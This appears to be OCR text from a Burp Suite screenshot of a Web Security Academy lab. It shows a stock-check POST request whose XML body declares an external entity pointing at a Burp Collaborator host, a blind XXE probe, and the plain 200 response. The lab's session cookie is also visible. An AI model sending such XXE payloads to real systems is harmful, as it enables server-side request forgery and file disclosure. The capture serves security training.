 Send
Cancel
< ▼
> ▼
Target: https://0aa9007d0461bff2c00aaee6002e00b7.we
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aa9007d0461bff2c00aaee6002e00b7.web-security-acad
emy.net
3 Cookie: session=gBA3k6jT5f5DjHzCRpxVSxXg72sbIc5E
4 Content-Length: 149
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108", "Google Chrome";v="108"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aa9007d0461bff2c00aaee6002e00b7.web-secur
ity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa9007d0461bff2c00aaee6002e00b7.web-secur
ity-academy.net/product?productId=5
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,ko;q=0.8
18 Connection: close
19
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"https://xxetest.burpcollaborator.net"> ]>
21 <stockCheck>
<productId>
5
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 183